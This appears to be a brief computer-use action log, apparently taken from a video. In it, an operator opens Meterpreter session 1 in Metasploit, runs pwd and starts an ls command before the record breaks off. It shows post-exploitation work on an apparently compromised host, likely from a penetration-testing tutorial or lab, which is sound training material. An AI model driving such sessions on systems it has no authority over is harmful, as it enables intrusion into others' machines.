
{"action": "type", "text": "sessions -i 1"}

- Interact with Meterpreter session 1 and run pwd, then begin an ls command
{"action": "key", "text": "Return"}

{"action": "type", "text": "pwd"}

{"action": "type", "text": "ls --"}
